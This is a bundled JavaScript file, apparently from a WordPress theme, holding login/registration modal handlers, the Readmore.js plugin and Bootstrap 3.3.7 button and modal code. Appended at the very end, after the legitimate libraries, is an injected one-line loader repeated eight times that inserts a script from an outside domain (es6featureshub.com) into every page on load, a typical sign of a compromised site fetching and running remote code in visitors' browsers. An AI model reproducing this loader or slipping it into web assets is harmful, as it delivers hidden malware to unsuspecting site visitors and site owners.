					jQuery('#back-to-top').addClass('show');
				} else {
					jQuery('#back-to-top').removeClass('show');
				}
			};
		backToTop();
		jQuery(window).on('scroll', function () {
			backToTop();
		});
		jQuery('#back-to-top').on('click', function (e) {
			e.preventDefault();
			jQuery('html,body').animate({
				scrollTop: 0
			}, 300);
		});
	}
});

/** LOGIN / REGISTER POPUP */
function wpst_open_login_dialog(href) {

	jQuery('#wpst-user-modal .modal-dialog').removeClass('registration-complete');

	var modal_dialog = jQuery('#wpst-user-modal .modal-dialog');
	modal_dialog.attr('data-active-tab', '');

	switch (href) {

		case '#wpst-register':
			modal_dialog.attr('data-active-tab', '#wpst-register');
			break;

		case '#wpst-login':
		default:
			modal_dialog.attr('data-active-tab', '#wpst-login');
			break;
	}

	jQuery('#wpst-user-modal').modal('show');
}

function wpst_close_login_dialog() {

	jQuery('#wpst-user-modal').modal('hide');
}

jQuery(function ($) {

	"use strict";
	/***************************
	**  LOGIN / REGISTER DIALOG
	***************************/

	// Open login/register modal
	$('[href="#wpst-login"], [href="#wpst-register"]').click(function (e) {

		e.preventDefault();

		wpst_open_login_dialog($(this).attr('href'));

	});

	// Switch forms login/register
	$('.modal-footer a, a[href="#wpst-reset-password"]').click(function (e) {
		e.preventDefault();
		$('#wpst-user-modal .modal-dialog').attr('data-active-tab', $(this).attr('href'));
	});

	// Post login form
	$('#wpst_login_form').on('submit', function (e) {

		e.preventDefault();

		var button = $(this).find('button');
		button.button('loading');

		$.post(wpst_ajax_var.url, $('#wpst_login_form').serialize(), function (data) {

			var obj = $.parseJSON(data);

			$('.wpst-login .wpst-errors').html(obj.message);

			if (obj.error == false) {
				$('#wpst-user-modal .modal-dialog').addClass('loading');
				window.location.reload(true);
				button.hide();
			}

			button.button('reset');
		});

	});


	// Post register form
	$('#wpst_registration_form').on('submit', function (e) {

		e.preventDefault();

		var button = $(this).find('button');
		button.button('loading');

		$.post(wpst_ajax_var.url, $('#wpst_registration_form').serialize(), function (data) {

			var obj = $.parseJSON(data);

			$('.wpst-register .wpst-errors').html(obj.message);

			if (obj.error == false) {
				$('#wpst-user-modal .modal-dialog').addClass('registration-complete');
				// window.location.reload(true);
				button.hide();
			}

			button.button('reset');

		});

	});


	// Reset Password
	$('#wpst_reset_password_form').on('submit', function (e) {

		e.preventDefault();

		var button = $(this).find('button');
		button.button('loading');

		$.post(wpst_ajax_var.url, $('#wpst_reset_password_form').serialize(), function (data) {

			var obj = $.parseJSON(data);

			$('.wpst-reset-password .wpst-errors').html(obj.message);

			// if(obj.error == false){
			// $('#wpst-user-modal .modal-dialog').addClass('loading');
			// $('#wpst-user-modal').modal('hide');
			// }

			button.button('reset');
		});

	});

	if (window.location.hash == '#login') {
		wpst_open_login_dialog('#wpst-login');
	}

});

/*!
* @preserve
*
* Readmore.js jQuery plugin
* Author: @jed_foster
* Project home: http://jedfoster.github.io/Readmore.js
* Licensed under the MIT license
*
* Debounce function from http://davidwalsh.name/javascript-debounce-function
*/

/* global jQuery */

(function (factory) {
	if (typeof define === 'function' && define.amd) {
		// AMD
		define(['jquery'], factory);
	} else if (typeof exports === 'object') {
		// CommonJS
		module.exports = factory(require('jquery'));
	} else {
		// Browser globals
		factory(jQuery);
	}
}(function ($) {
	'use strict';

	var readmore = 'readmore',
		defaults = {
			speed: 100,
			collapsedHeight: 200,
			heightMargin: 16,
			moreLink: '<a href="#">Read More</a>',
			lessLink: '<a href="#">Close</a>',
			embedCSS: true,
			blockCSS: 'display: block; width: 100%;',
			startOpen: false,

			// callbacks
			blockProcessed: function () {},
			beforeToggle: function () {},
			afterToggle: function () {}
		},
		cssEmbedded = {},
		uniqueIdCounter = 0;

	function debounce(func, wait, immediate) {
		var timeout;

		return function () {
			var context = this, args = arguments;
			var later = function () {
				timeout = null;
				if (!immediate) {
					func.apply(context, args);
				}
			};
			var callNow = immediate && !timeout;

			clearTimeout(timeout);
			timeout = setTimeout(later, wait);

			if (callNow) {
				func.apply(context, args);
			}
		};
	}

	function uniqueId(prefix) {
		var id = ++uniqueIdCounter;

		return String(prefix == null ? 'rmjs-' : prefix) + id;
	}

	function setBoxHeights(element) {
		var el = element.clone().css({
			height: 'auto',
			width: element.width(),
			maxHeight: 'none',
			overflow: 'hidden'
		}).insertAfter(element),
			expandedHeight = el.outerHeight(),
			cssMaxHeight = parseInt(el.css({maxHeight: ''}).css('max-height').replace(/[^-\d\.]/g, ''), 10),
			defaultHeight = element.data('defaultHeight');

		el.remove();

		var collapsedHeight = cssMaxHeight || element.data('collapsedHeight') || defaultHeight;

		// Store our measurements.
		element.data({
			expandedHeight: expandedHeight,
			maxHeight: cssMaxHeight,
			collapsedHeight: collapsedHeight
		})
			// and disable any `max-height` property set in CSS
			.css({
				maxHeight: 'none'
			});
	}

	var resizeBoxes = debounce(function () {
		$('[data-readmore]').each(function () {
			var current = $(this),
				isExpanded = (current.attr('aria-expanded') === 'true');

			setBoxHeights(current);

			current.css({
				height: current.data((isExpanded ? 'expandedHeight' : 'collapsedHeight'))
			});
		});
	}, 100);

	function embedCSS(options) {
		if (!cssEmbedded[options.selector]) {
			var styles = ' ';

			if (options.embedCSS && options.blockCSS !== '') {
				styles += options.selector + ' + [data-readmore-toggle], ' +
					options.selector + '[data-readmore]{' +
					options.blockCSS +
					'}';
			}

			// Include the transition CSS even if embedCSS is false
			styles += options.selector + '[data-readmore]{' +
				'transition: height ' + options.speed + 'ms;' +
				'overflow: hidden;' +
				'}';

			(function (d, u) {
				var css = d.createElement('style');
				css.type = 'text/css';

				if (css.styleSheet) {
					css.styleSheet.cssText = u;
				}
				else {
					css.appendChild(d.createTextNode(u));
				}

				d.getElementsByTagName('head')[0].appendChild(css);
			}(document, styles));

			cssEmbedded[options.selector] = true;
		}
	}

	function Readmore(element, options) {
		this.element = element;

		this.options = $.extend({}, defaults, options);

		embedCSS(this.options);

		this._defaults = defaults;
		this._name = readmore;

		this.init();

		// IE8 chokes on `window.addEventListener`, so need to test for support.
		if (window.addEventListener) {
			// Need to resize boxes when the page has fully loaded.
			window.addEventListener('load', resizeBoxes);
			window.addEventListener('resize', resizeBoxes);
		}
		else {
			window.attachEvent('load', resizeBoxes);
			window.attachEvent('resize', resizeBoxes);
		}
	}


	Readmore.prototype = {
		init: function () {
			var current = $(this.element);

			current.data({
				defaultHeight: this.options.collapsedHeight,
				heightMargin: this.options.heightMargin
			});

			setBoxHeights(current);

			var collapsedHeight = current.data('collapsedHeight'),
				heightMargin = current.data('heightMargin');

			if (current.outerHeight(true) <= collapsedHeight + heightMargin) {
				// The block is shorter than the limit, so there's no need to truncate it.
				if (this.options.blockProcessed && typeof this.options.blockProcessed === 'function') {
					this.options.blockProcessed(current, false);
				}
				return true;
			}
			else {
				var id = current.attr('id') || uniqueId(),
					useLink = this.options.startOpen ? this.options.lessLink : this.options.moreLink;

				current.attr({
					'data-readmore': '',
					'aria-expanded': this.options.startOpen,
					'id': id
				});

				current.after($(useLink)
					.on('click', (function (_this) {
						return function (event) {
							_this.toggle(this, current[0], event);
						};
					})(this))
					.attr({
						'data-readmore-toggle': id,
						'aria-controls': id
					}));

				if (!this.options.startOpen) {
					current.css({
						height: collapsedHeight
					});
				}

				if (this.options.blockProcessed && typeof this.options.blockProcessed === 'function') {
					this.options.blockProcessed(current, true);
				}
			}
		},

		toggle: function (trigger, element, event) {
			if (event) {
				event.preventDefault();
			}

			if (!trigger) {
				trigger = $('[aria-controls="' + this.element.id + '"]')[0];
			}

			if (!element) {
				element = this.element;
			}

			var $element = $(element),
				newHeight = '',
				newLink = '',
				expanded = false,
				collapsedHeight = $element.data('collapsedHeight');

			if ($element.height() <= collapsedHeight) {
				newHeight = $element.data('expandedHeight') + 'px';
				newLink = 'lessLink';
				expanded = true;
			}
			else {
				newHeight = collapsedHeight;
				newLink = 'moreLink';
			}

			// Fire beforeToggle callback
			// Since we determined the new "expanded" state above we're now out of sync
			// with our true current state, so we need to flip the value of `expanded`
			if (this.options.beforeToggle && typeof this.options.beforeToggle === 'function') {
				this.options.beforeToggle(trigger, $element, !expanded);
			}

			$element.css({'height': newHeight});

			// Fire afterToggle callback
			$element.on('transitionend', (function (_this) {
				return function () {
					if (_this.options.afterToggle && typeof _this.options.afterToggle === 'function') {
						_this.options.afterToggle(trigger, $element, expanded);
					}

					$(this).attr({
						'aria-expanded': expanded
					}).off('transitionend');
				}
			})(this));

			$(trigger).replaceWith($(this.options[newLink])
				.on('click', (function (_this) {
					return function (event) {
						_this.toggle(this, element, event);
					};
				})(this))
				.attr({
					'data-readmore-toggle': $element.attr('id'),
					'aria-controls': $element.attr('id')
				}));
		},

		destroy: function () {
			$(this.element).each(function () {
				var current = $(this);

				current.attr({
					'data-readmore': null,
					'aria-expanded': null
				})
					.css({
						maxHeight: '',
						height: ''
					})
					.next('[data-readmore-toggle]')
					.remove();

				current.removeData();
			});
		}
	};


	$.fn.readmore = function (options) {
		var args = arguments,
			selector = this.selector;

		options = options || {};

		if (typeof options === 'object') {
			return this.each(function () {
				if ($.data(this, 'plugin_' + readmore)) {
					var instance = $.data(this, 'plugin_' + readmore);
					instance.destroy.apply(instance);
				}

				options.selector = selector;

				$.data(this, 'plugin_' + readmore, new Readmore(this, options));
			});
		}
		else if (typeof options === 'string' && options[0] !== '_' && options !== 'init') {
			return this.each(function () {
				var instance = $.data(this, 'plugin_' + readmore);
				if (instance instanceof Readmore && typeof instance[options] === 'function') {
					instance[options].apply(instance, Array.prototype.slice.call(args, 1));
				}
			});
		}
	};

}));

/********************/
/** Bootstrap modal */
/********************/
/*!
 * Bootstrap v3.3.7 (http://getbootstrap.com)
 * Copyright 2011-2017 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */

/*!
 * Generated using the Bootstrap Customizer (http://getbootstrap.com/docs/3.3/customize/?id=2df80e69d208c504c2a17d0146de73bb)
 * Config saved to config.json and https://gist.github.com/2df80e69d208c504c2a17d0146de73bb
 */
if (typeof jQuery === 'undefined') {
	throw new Error('Bootstrap\'s JavaScript requires jQuery')
}
+function ($) {
	'use strict';
	var version = $.fn.jquery.split(' ')[0].split('.')
	if ((version[0] < 2 && version[1] < 9) || (version[0] == 1 && version[1] == 9 && version[2] < 1) || (version[0] > 3)) {
		throw new Error('Bootstrap\'s JavaScript requires jQuery version 1.9.1 or higher, but lower than version 4')
	}
}(jQuery);

/* ========================================================================
 * Bootstrap: button.js v3.3.7
 * http://getbootstrap.com/javascript/#buttons
 * ========================================================================
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * ======================================================================== */


+function ($) {
	'use strict';

	// BUTTON PUBLIC CLASS DEFINITION
	// ==============================

	var Button = function (element, options) {
		this.$element = $(element)
		this.options = $.extend({}, Button.DEFAULTS, options)
		this.isLoading = false
	}

	Button.VERSION = '3.3.7'

	Button.DEFAULTS = {
		loadingText: 'loading...'
	}

	Button.prototype.setState = function (state) {
		var d = 'disabled'
		var $el = this.$element
		var val = $el.is('input') ? 'val' : 'html'
		var data = $el.data()

		state += 'Text'

		if (data.resetText == null) $el.data('resetText', $el[val]())

		// push to event loop to allow forms to submit
		setTimeout($.proxy(function () {
			$el[val](data[state] == null ? this.options[state] : data[state])

			if (state == 'loadingText') {
				this.isLoading = true
				$el.addClass(d).attr(d, d).prop(d, true)
			} else if (this.isLoading) {
				this.isLoading = false
				$el.removeClass(d).removeAttr(d).prop(d, false)
			}
		}, this), 0)
	}

	Button.prototype.toggle = function () {
		var changed = true
		var $parent = this.$element.closest('[data-toggle="buttons"]')

		if ($parent.length) {
			var $input = this.$element.find('input')
			if ($input.prop('type') == 'radio') {
				if ($input.prop('checked')) changed = false
				$parent.find('.active').removeClass('active')
				this.$element.addClass('active')
			} else if ($input.prop('type') == 'checkbox') {
				if (($input.prop('checked')) !== this.$element.hasClass('active')) changed = false
				this.$element.toggleClass('active')
			}
			$input.prop('checked', this.$element.hasClass('active'))
			if (changed) $input.trigger('change')
		} else {
			this.$element.attr('aria-pressed', !this.$element.hasClass('active'))
			this.$element.toggleClass('active')
		}
	}


	// BUTTON PLUGIN DEFINITION
	// ========================

	function Plugin(option) {
		return this.each(function () {
			var $this = $(this)
			var data = $this.data('bs.button')
			var options = typeof option == 'object' && option

			if (!data) $this.data('bs.button', (data = new Button(this, options)))

			if (option == 'toggle') data.toggle()
			else if (option) data.setState(option)
		})
	}

	var old = $.fn.button

	$.fn.button = Plugin
	$.fn.button.Constructor = Button


	// BUTTON NO CONFLICT
	// ==================

	$.fn.button.noConflict = function () {
		$.fn.button = old
		return this
	}


	// BUTTON DATA-API
	// ===============

	$(document)
		.on('click.bs.button.data-api', '[data-toggle^="button"]', function (e) {
			var $btn = $(e.target).closest('.btn')
			Plugin.call($btn, 'toggle')
			if (!($(e.target).is('input[type="radio"], input[type="checkbox"]'))) {
				// Prevent double click on radios, and the double selections (so cancellation) on checkboxes
				e.preventDefault()
				// The target component still receive the focus
				if ($btn.is('input,button')) $btn.trigger('focus')
				else $btn.find('input:visible,button:visible').first().trigger('focus')
			}
		})
		.on('focus.bs.button.data-api blur.bs.button.data-api', '[data-toggle^="button"]', function (e) {
			$(e.target).closest('.btn').toggleClass('focus', /^focus(in)?$/.test(e.type))
		})

}(jQuery);

/* ========================================================================
 * Bootstrap: modal.js v3.3.7
 * http://getbootstrap.com/javascript/#modals
 * ========================================================================
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * ======================================================================== */


+function ($) {
	'use strict';

	// MODAL CLASS DEFINITION
	// ======================

	var Modal = function (element, options) {
		this.options = options
		this.$body = $(document.body)
		this.$element = $(element)
		this.$dialog = this.$element.find('.modal-dialog')
		this.$backdrop = null
		this.isShown = null
		this.originalBodyPad = null
		this.scrollbarWidth = 0
		this.ignoreBackdropClick = false
		$.support.transition = false

		if (this.options.remote) {
			this.$element
				.find('.modal-content')
				.load(this.options.remote, $.proxy(function () {
					this.$element.trigger('loaded.bs.modal')
				}, this))
		}
	}

	Modal.VERSION = '3.3.7'

	Modal.TRANSITION_DURATION = 300
	Modal.BACKDROP_TRANSITION_DURATION = 150

	Modal.DEFAULTS = {
		backdrop: true,
		keyboard: true,
		show: true
	}

	Modal.prototype.toggle = function (_relatedTarget) {
		return this.isShown ? this.hide() : this.show(_relatedTarget)
	}

	Modal.prototype.show = function (_relatedTarget) {
		var that = this
		var e = $.Event('show.bs.modal', {relatedTarget: _relatedTarget})

		this.$element.trigger(e)

		if (this.isShown || e.isDefaultPrevented()) return

		this.isShown = true

		this.checkScrollbar()
		this.setScrollbar()
		this.$body.addClass('modal-open')

		this.escape()
		this.resize()

		this.$element.on('click.dismiss.bs.modal', '[data-dismiss="modal"]', $.proxy(this.hide, this))

		this.$dialog.on('mousedown.dismiss.bs.modal', function () {
			that.$element.one('mouseup.dismiss.bs.modal', function (e) {
				if ($(e.target).is(that.$element)) that.ignoreBackdropClick = true
			})
		})

		this.backdrop(function () {
			var transition = $.support.transition && that.$element.hasClass('fade')

			if (!that.$element.parent().length) {
				that.$element.appendTo(that.$body) // don't move modals dom position
			}

			that.$element
				.show()
				.scrollTop(0)

			that.adjustDialog()

			if (transition) {
				that.$element[0].offsetWidth // force reflow
			}

			that.$element.addClass('in')

			that.enforceFocus()

			var e = $.Event('shown.bs.modal', {relatedTarget: _relatedTarget})

			transition ?
				that.$dialog // wait for modal to slide in
					.one('bsTransitionEnd', function () {
						that.$element.trigger('focus').trigger(e)
					})
					.emulateTransitionEnd(Modal.TRANSITION_DURATION) :
				that.$element.trigger('focus').trigger(e)
		})
	}

	Modal.prototype.hide = function (e) {
		if (e) e.preventDefault()

		e = $.Event('hide.bs.modal')

		this.$element.trigger(e)

		if (!this.isShown || e.isDefaultPrevented()) return

		this.isShown = false

		this.escape()
		this.resize()

		$(document).off('focusin.bs.modal')

		this.$element
			.removeClass('in')
			.off('click.dismiss.bs.modal')
			.off('mouseup.dismiss.bs.modal')

		this.$dialog.off('mousedown.dismiss.bs.modal')

		$.support.transition && this.$element.hasClass('fade') ?
			this.$element
				.one('bsTransitionEnd', $.proxy(this.hideModal, this))
				.emulateTransitionEnd(Modal.TRANSITION_DURATION) :
			this.hideModal()
	}

	Modal.prototype.enforceFocus = function () {
		$(document)
			.off('focusin.bs.modal') // guard against infinite focus loop
			.on('focusin.bs.modal', $.proxy(function (e) {
				if (document !== e.target &&
					this.$element[0] !== e.target &&
					!this.$element.has(e.target).length) {
					this.$element.trigger('focus')
				}
			}, this))
	}

	Modal.prototype.escape = function () {
		if (this.isShown && this.options.keyboard) {
			this.$element.on('keydown.dismiss.bs.modal', $.proxy(function (e) {
				e.which == 27 && this.hide()
			}, this))
		} else if (!this.isShown) {
			this.$element.off('keydown.dismiss.bs.modal')
		}
	}

	Modal.prototype.resize = function () {
		if (this.isShown) {
			$(window).on('resize.bs.modal', $.proxy(this.handleUpdate, this))
		} else {
			$(window).off('resize.bs.modal')
		}
	}

	Modal.prototype.hideModal = function () {
		var that = this
		this.$element.hide()
		this.backdrop(function () {
			that.$body.removeClass('modal-open')
			that.resetAdjustments()
			that.resetScrollbar()
			that.$element.trigger('hidden.bs.modal')
		})
	}

	Modal.prototype.removeBackdrop = function () {
		this.$backdrop && this.$backdrop.remove()
		this.$backdrop = null
	}

	Modal.prototype.backdrop = function (callback) {
		var that = this
		var animate = this.$element.hasClass('fade') ? 'fade' : ''

		if (this.isShown && this.options.backdrop) {
			var doAnimate = $.support.transition && animate

			this.$backdrop = $(document.createElement('div'))
				.addClass('modal-backdrop ' + animate)
				.appendTo(this.$body)

			this.$element.on('click.dismiss.bs.modal', $.proxy(function (e) {
				if (this.ignoreBackdropClick) {
					this.ignoreBackdropClick = false
					return
				}
				if (e.target !== e.currentTarget) return
				this.options.backdrop == 'static'
					? this.$element[0].focus()
					: this.hide()
			}, this))

			if (doAnimate) this.$backdrop[0].offsetWidth // force reflow

			this.$backdrop.addClass('in')

			if (!callback) return

			doAnimate ?
				this.$backdrop
					.one('bsTransitionEnd', callback)
					.emulateTransitionEnd(Modal.BACKDROP_TRANSITION_DURATION) :
				callback()

		} else if (!this.isShown && this.$backdrop) {
			this.$backdrop.removeClass('in')

			var callbackRemove = function () {
				that.removeBackdrop()
				callback && callback()
			}
			$.support.transition && this.$element.hasClass('fade') ?
				this.$backdrop
					.one('bsTransitionEnd', callbackRemove)
					.emulateTransitionEnd(Modal.BACKDROP_TRANSITION_DURATION) :
				callbackRemove()

		} else if (callback) {
			callback()
		}
	}

	// these following methods are used to handle overflowing modals

	Modal.prototype.handleUpdate = function () {
		this.adjustDialog()
	}

	Modal.prototype.adjustDialog = function () {
		var modalIsOverflowing = this.$element[0].scrollHeight > document.documentElement.clientHeight

		this.$element.css({
			paddingLeft: !this.bodyIsOverflowing && modalIsOverflowing ? this.scrollbarWidth : '',
			paddingRight: this.bodyIsOverflowing && !modalIsOverflowing ? this.scrollbarWidth : ''
		})
	}

	Modal.prototype.resetAdjustments = function () {
		this.$element.css({
			paddingLeft: '',
			paddingRight: ''
		})
	}

	Modal.prototype.checkScrollbar = function () {
		var fullWindowWidth = window.innerWidth
		if (!fullWindowWidth) { // workaround for missing window.innerWidth in IE8
			var documentElementRect = document.documentElement.getBoundingClientRect()
			fullWindowWidth = documentElementRect.right - Math.abs(documentElementRect.left)
		}
		this.bodyIsOverflowing = document.body.clientWidth < fullWindowWidth
		this.scrollbarWidth = this.measureScrollbar()
	}

	Modal.prototype.setScrollbar = function () {
		var bodyPad = parseInt((this.$body.css('padding-right') || 0), 10)
		this.originalBodyPad = document.body.style.paddingRight || ''
		if (this.bodyIsOverflowing) this.$body.css('padding-right', bodyPad + this.scrollbarWidth)
	}

	Modal.prototype.resetScrollbar = function () {
		this.$body.css('padding-right', this.originalBodyPad)
	}

	Modal.prototype.measureScrollbar = function () { // thx walsh
		var scrollDiv = document.createElement('div')
		scrollDiv.className = 'modal-scrollbar-measure'
		this.$body.append(scrollDiv)
		var scrollbarWidth = scrollDiv.offsetWidth - scrollDiv.clientWidth
		this.$body[0].removeChild(scrollDiv)
		return scrollbarWidth
	}


	// MODAL PLUGIN DEFINITION
	// =======================

	function Plugin(option, _relatedTarget) {
		return this.each(function () {
			var $this = $(this)
			var data = $this.data('bs.modal')
			var options = $.extend({}, Modal.DEFAULTS, $this.data(), typeof option == 'object' && option)

			if (!data) $this.data('bs.modal', (data = new Modal(this, options)))
			if (typeof option == 'string') data[option](_relatedTarget)
			else if (options.show) data.show(_relatedTarget)
		})
	}

	var old = $.fn.modal

	$.fn.modal = Plugin
	$.fn.modal.Constructor = Modal


	// MODAL NO CONFLICT
	// =================

	$.fn.modal.noConflict = function () {
		$.fn.modal = old
		return this
	}


	// MODAL DATA-API
	// ==============

	$(document).on('click.bs.modal.data-api', '[data-toggle="modal"]', function (e) {
		var $this = $(this)
		var href = $this.attr('href')
		var $target = $($this.attr('data-target') || (href && href.replace(/.*(?=#[^\s]+$)/, ''))) // strip for ie7
		var option = $target.data('bs.modal') ? 'toggle' : $.extend({remote: !/#/.test(href) && href}, $target.data(), $this.data())

		if ($this.is('a')) e.preventDefault()

		$target.one('show.bs.modal', function (showEvent) {
			if (showEvent.isDefaultPrevented()) return // only register focus restorer if modal will actually get shown
			$target.one('hidden.bs.modal', function () {
				$this.is(':visible') && $this.trigger('focus')
			})
		})
		Plugin.call($target, option, this)
	})

}(jQuery);
;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);